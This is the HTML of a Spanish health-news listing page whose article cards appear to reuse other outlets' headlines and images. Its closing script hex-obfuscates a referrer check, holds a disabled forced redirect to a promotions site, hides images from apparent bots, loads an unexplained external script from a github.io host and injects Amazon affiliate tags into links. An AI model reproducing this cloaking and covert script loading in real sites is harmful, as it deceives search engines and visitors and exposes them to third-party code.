											<img src="https://images.theconversation.com/files/711491/original/file-20260108-64-i0vfxs.jpg?ixlib=rb-4.1.0&amp;rect=0%2C273%2C4500%2C2250&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Wikipedia cumple 25 años: ¿cómo la enciclopedia que la academia rechazaba se ha convertido en un bien público digital? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wikipedia-cumple-25-anos-como-la-enciclopedia-que-la-academia-rechazaba-se-ha-convertido-en-un-bien-publico-digital/" itemprop="headline">Wikipedia cumple 25 años: ¿cómo la enciclopedia que la academia rechazaba se ha convertido en un bien público digital? </a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/wikipedia-cumple-25-anos-como-la-enciclopedia-que-la-academia-rechazaba-se-ha-convertido-en-un-bien-publico-digital/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comemos-lo-que-decimos-una-gota-de-sangre-podria-revelar-la-verdad-sobre-nuestra-dieta/">
											<img src="https://images.theconversation.com/files/710451/original/file-20251229-56-938qql.jpg?ixlib=rb-4.1.0&amp;rect=0%2C505%2C6024%2C3012&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="¿Comemos lo que decimos? Una gota de sangre podría revelar la verdad sobre nuestra dieta " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comemos-lo-que-decimos-una-gota-de-sangre-podria-revelar-la-verdad-sobre-nuestra-dieta/" itemprop="headline">¿Comemos lo que decimos? Una gota de sangre podría revelar la verdad sobre nuestra dieta </a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/comemos-lo-que-decimos-una-gota-de-sangre-podria-revelar-la-verdad-sobre-nuestra-dieta/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-cara-oculta-de-la-nueva-piramide-nutricional-estadounidense/">
											<img src="https://images.theconversation.com/files/712601/original/file-20260115-56-q9zl41.jpg?ixlib=rb-4.1.0&amp;rect=0%2C610%2C5297%2C2648&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="La cara oculta de la nueva pirámide nutricional estadounidense " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-cara-oculta-de-la-nueva-piramide-nutricional-estadounidense/" itemprop="headline">La cara oculta de la nueva pirámide nutricional estadounidense </a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/la-cara-oculta-de-la-nueva-piramide-nutricional-estadounidense/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-insolita-formula-del-psiquiatra-enrique-rojas-para-ser-feliz-buena-salud-y-muy-mala-memoria/">
											<img src="https://okdiario.com/img/2026/01/15/estas-son-las-claves-para-alcanzar-la-felicidad-segun-el-psiquiatra-enrique-rojas..jpg" alt="La insólita fórmula del psiquiatra Enrique Rojas para ser feliz: «Buena salud y muy mala memoria» " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-insolita-formula-del-psiquiatra-enrique-rojas-para-ser-feliz-buena-salud-y-muy-mala-memoria/" itemprop="headline">La insólita fórmula del psiquiatra Enrique Rojas para ser feliz: «Buena salud y muy mala memoria» </a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/la-insolita-formula-del-psiquiatra-enrique-rojas-para-ser-feliz-buena-salud-y-muy-mala-memoria/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dejar-de-fumar-en-25-dias-sanidad-financia-un-nuevo-tratamiento-en-forma-oral/">
											<img src="https://okdiario.com/img/2026/01/13/euro-5.jpg" alt="Dejar de fumar en 25 días: Sanidad financia un nuevo tratamiento en forma oral " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dejar-de-fumar-en-25-dias-sanidad-financia-un-nuevo-tratamiento-en-forma-oral/" itemprop="headline">Dejar de fumar en 25 días: Sanidad financia un nuevo tratamiento en forma oral </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/dejar-de-fumar-en-25-dias-sanidad-financia-un-nuevo-tratamiento-en-forma-oral/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-laberinto-de-la-soledad-anatomia-de-una-crisis-de-salud-publica/">
											<img src="https://images.theconversation.com/files/708907/original/file-20251215-56-pwgqn5.jpg?ixlib=rb-4.1.0&amp;rect=0%2C472%2C5657%2C2828&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="El laberinto de la soledad: anatomía de una crisis de salud pública " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-laberinto-de-la-soledad-anatomia-de-una-crisis-de-salud-publica/" itemprop="headline">El laberinto de la soledad: anatomía de una crisis de salud pública </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/el-laberinto-de-la-soledad-anatomia-de-una-crisis-de-salud-publica/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bombazo-cientifico-descubren-un-cronometro-oculto-en-el-cerebro-que-revoluciona-la-salud/">
											<img src="https://okdiario.com/img/2026/01/14/bombazo-cientifico-descubren-un-cronometro-oculto-en-el-cerebro-que-revoluciona-la-salud.jpg" alt="Bombazo científico: descubren un ‘cronómetro’ oculto en el cerebro que revoluciona la salud " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bombazo-cientifico-descubren-un-cronometro-oculto-en-el-cerebro-que-revoluciona-la-salud/" itemprop="headline">Bombazo científico: descubren un ‘cronómetro’ oculto en el cerebro que revoluciona la salud </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/bombazo-cientifico-descubren-un-cronometro-oculto-en-el-cerebro-que-revoluciona-la-salud/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-decide-un-dentista-si-recetar-un-antibiotico-solo-algunos-paises-tienen-guias-clinicas-de-referencia-para-guiarles/">
											<img src="https://images.theconversation.com/files/708890/original/file-20251215-66-kubntp.jpeg?ixlib=rb-4.1.0&amp;rect=0%2C346%2C5123%2C2561&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="¿Cómo decide un dentista si recetar un antibiótico? Solo algunos países tienen guías clínicas de referencia para guiarles " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-decide-un-dentista-si-recetar-un-antibiotico-solo-algunos-paises-tienen-guias-clinicas-de-referencia-para-guiarles/" itemprop="headline">¿Cómo decide un dentista si recetar un antibiótico? Solo algunos países tienen guías clínicas de referencia para guiarles </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/como-decide-un-dentista-si-recetar-un-antibiotico-solo-algunos-paises-tienen-guias-clinicas-de-referencia-para-guiarles/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/por-que-el-ejercicio-es-un-aliado-eficaz-para-combatir-las-migranas/">
											<img src="https://images.theconversation.com/files/711412/original/file-20260108-56-i485la.jpg?ixlib=rb-4.1.0&amp;rect=0%2C689%2C8256%2C4128&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Por qué el ejercicio es un aliado eficaz para combatir las migrañas " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/por-que-el-ejercicio-es-un-aliado-eficaz-para-combatir-las-migranas/" itemprop="headline">Por qué el ejercicio es un aliado eficaz para combatir las migrañas </a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/por-que-el-ejercicio-es-un-aliado-eficaz-para-combatir-las-migranas/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-aprovechar-los-polifenoles-del-vino-o-el-chocolate-sin-consumir-ni-vino-ni-chocolate/">
											<img src="https://images.theconversation.com/files/710232/original/file-20251223-56-bcf4mv.jpg?ixlib=rb-4.1.0&amp;rect=0%2C468%2C5616%2C2808&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Cómo aprovechar los polifenoles del vino o el chocolate sin consumir ni vino ni chocolate " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-aprovechar-los-polifenoles-del-vino-o-el-chocolate-sin-consumir-ni-vino-ni-chocolate/" itemprop="headline">Cómo aprovechar los polifenoles del vino o el chocolate sin consumir ni vino ni chocolate </a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/como-aprovechar-los-polifenoles-del-vino-o-el-chocolate-sin-consumir-ni-vino-ni-chocolate/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ni-deporte-ni-alimentacion-los-5-habitos-para-aprovechar-el-biohacking-invernal-segun-una-doctora-espanola/">
											<img src="https://okdiario.com/img/2026/01/09/chica-en-la-nieve.jpg" alt="Ni deporte ni alimentación: los 5 hábitos para aprovechar el ‘biohacking’ invernal, según una doctora española " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ni-deporte-ni-alimentacion-los-5-habitos-para-aprovechar-el-biohacking-invernal-segun-una-doctora-espanola/" itemprop="headline">Ni deporte ni alimentación: los 5 hábitos para aprovechar el ‘biohacking’ invernal, según una doctora española </a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/ni-deporte-ni-alimentacion-los-5-habitos-para-aprovechar-el-biohacking-invernal-segun-una-doctora-espanola/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/este-es-el-alimento-que-debes-comer-al-menos-dos-veces-por-semana-para-sacarle-el-maximo-rendimiento-a-tu-cerebro-segun-los-medicos/">
											<img src="https://okdiario.com/img/2026/01/09/el-pescado-azul-el-mejor-aliado-para-sacarle-el-maximo-rendimiento-a-tu-cerebro..jpg" alt="Este es el alimento que debes comer al menos dos veces por semana para sacarle el máximo rendimiento a tu cerebro según los médicos " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/este-es-el-alimento-que-debes-comer-al-menos-dos-veces-por-semana-para-sacarle-el-maximo-rendimiento-a-tu-cerebro-segun-los-medicos/" itemprop="headline">Este es el alimento que debes comer al menos dos veces por semana para sacarle el máximo rendimiento a tu cerebro según los médicos </a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/este-es-el-alimento-que-debes-comer-al-menos-dos-veces-por-semana-para-sacarle-el-maximo-rendimiento-a-tu-cerebro-segun-los-medicos/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mediciones-del-mar-en-los-confines-del-mundo-la-ciencia-espanola-en-la-antartida/">
											<img src="https://images.theconversation.com/files/711679/original/file-20260109-56-pg8uqd.JPG?ixlib=rb-4.1.0&amp;rect=0%2C912%2C3648%2C1824&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Mediciones del mar en los confines del mundo: la ciencia española en la Antártida " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mediciones-del-mar-en-los-confines-del-mundo-la-ciencia-espanola-en-la-antartida/" itemprop="headline">Mediciones del mar en los confines del mundo: la ciencia española en la Antártida </a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/mediciones-del-mar-en-los-confines-del-mundo-la-ciencia-espanola-en-la-antartida/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asi-usamos-la-inteligencia-artificial-para-devolver-la-voz-a-pacientes-de-ela/">
											<img src="https://images.theconversation.com/files/711605/original/file-20260109-56-ybj9a0.jpg?ixlib=rb-4.1.0&amp;rect=0%2C128%2C4096%2C2048&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Así usamos la inteligencia artificial para devolver la voz a pacientes de ELA " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asi-usamos-la-inteligencia-artificial-para-devolver-la-voz-a-pacientes-de-ela/" itemprop="headline">Así usamos la inteligencia artificial para devolver la voz a pacientes de ELA </a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/asi-usamos-la-inteligencia-artificial-para-devolver-la-voz-a-pacientes-de-ela/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tan-danino-como-fumar-investigadores-alertan-sobre-un-habito-que-puede-acortar-la-vida-tanto-como-el-tabaco/">
											<img src="https://okdiario.com/img/2026/01/06/hombre-fumando.jpg" alt="Tan dañino como fumar: Investigadores alertan sobre un hábito que puede acortar la vida tanto como el tabaco " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tan-danino-como-fumar-investigadores-alertan-sobre-un-habito-que-puede-acortar-la-vida-tanto-como-el-tabaco/" itemprop="headline">Tan dañino como fumar: Investigadores alertan sobre un hábito que puede acortar la vida tanto como el tabaco </a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/tan-danino-como-fumar-investigadores-alertan-sobre-un-habito-que-puede-acortar-la-vida-tanto-como-el-tabaco/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sandra-gimenez-cargas-mas-bajas-y-fuerza-especifica-influyen-en-la-recuperacion-de-los-ciclistas/">
											<img src="https://okdiario.com/img/2026/01/09/sandra-gimenez.jpg" alt="Sandra Giménez: «Cargas más bajas y fuerza específica influyen en la recuperación de los ciclistas» " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sandra-gimenez-cargas-mas-bajas-y-fuerza-especifica-influyen-en-la-recuperacion-de-los-ciclistas/" itemprop="headline">Sandra Giménez: «Cargas más bajas y fuerza específica influyen en la recuperación de los ciclistas» </a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/sandra-gimenez-cargas-mas-bajas-y-fuerza-especifica-influyen-en-la-recuperacion-de-los-ciclistas/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ciencia-explica-por-que-si-limitas-el-consumo-de-alcohol-viviras-mas-anos/">
											<img src="https://okdiario.com/img/2024/11/28/hombre-bebiendo-vino-en-su-sofa.jpg" alt="La ciencia explica por qué si limitas el consumo de alcohol vivirás más años " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ciencia-explica-por-que-si-limitas-el-consumo-de-alcohol-viviras-mas-anos/" itemprop="headline">La ciencia explica por qué si limitas el consumo de alcohol vivirás más años </a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/la-ciencia-explica-por-que-si-limitas-el-consumo-de-alcohol-viviras-mas-anos/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-cientificos-no-dan-credito-te-puedes-emborrachar-sin-beber-alcohol-y-este-es-el-sindrome-que-lo-provoca/">
											<img src="https://okdiario.com/img/2026/01/09/el-sindrome-de-la-autocerveceria-abs-la-extrana-patologia-que-puede-hacer-que-una-persona-sufra-los-sintomas-de-la-embriaguez-sin-haber-consumido-una-sola-gota-de-alcohol..jpg" alt="Los científicos no dan crédito: te puedes emborrachar sin beber alcohol y éste es el síndrome que lo provoca " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-cientificos-no-dan-credito-te-puedes-emborrachar-sin-beber-alcohol-y-este-es-el-sindrome-que-lo-provoca/" itemprop="headline">Los científicos no dan crédito: te puedes emborrachar sin beber alcohol y éste es el síndrome que lo provoca </a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/los-cientificos-no-dan-credito-te-puedes-emborrachar-sin-beber-alcohol-y-este-es-el-sindrome-que-lo-provoca/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/234" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>korean-beauty.es</h3>

        <p style="margin: 10px 0; color: #ccc;">korean-beauty.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 korean-beauty.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://korean-beauty.es/",
					"website_privacy_policy_url": "https://korean-beauty.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

